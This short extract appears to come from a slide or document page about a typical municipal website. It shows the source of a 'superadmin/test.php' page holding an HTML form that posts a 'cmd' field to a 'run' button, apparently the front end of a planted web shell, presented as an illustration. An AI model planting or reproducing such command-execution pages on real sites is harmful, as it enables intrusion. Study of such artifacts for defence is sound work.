 Site web communal type
http://www.e-commune.org/superad
view-source:http://www.e-commune.org/superadmin/test.php
1 Command:    <form method="post" action="">
2 <input type="text" name="cmd" maxlength="3" size="100"/>
3 <input type="submit" value="run">
4 </form>
5